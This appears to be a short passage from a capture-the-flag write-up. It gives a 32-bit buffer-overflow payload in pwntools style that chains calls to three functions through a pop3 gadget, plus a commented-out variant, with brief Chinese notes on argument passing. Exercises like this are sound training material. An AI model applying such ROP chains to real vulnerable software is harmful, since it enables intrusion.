 payload = b'A' * 0x28 + b'junk'
payload += p32(addr_one_plt) + p32(pop3_addr) + p32(a1) + p32(a2) + p32(a3)
payload += p32(addr_two_plt) + p32(pop3_addr) + p32(a1) + p32(a2) + p32(a3)
payload += p32(addr_three_plt) + p32(pop3_addr) + p32(a1) + p32(a2) + p32(a3)
# 32位传参 上
# payload = b'A' * 0x28 + b'junk'
# payload += p32(addr_one) + p32(a1) + p32(a2) + p32(a3)
# payload += p32(addr_two)  + p32(a1) + p32(a2) + p32(a3)
# payload += p32(addr_three) + p32(a1) + p32(a2) + p32(a3)
# 32位传参 下有exit()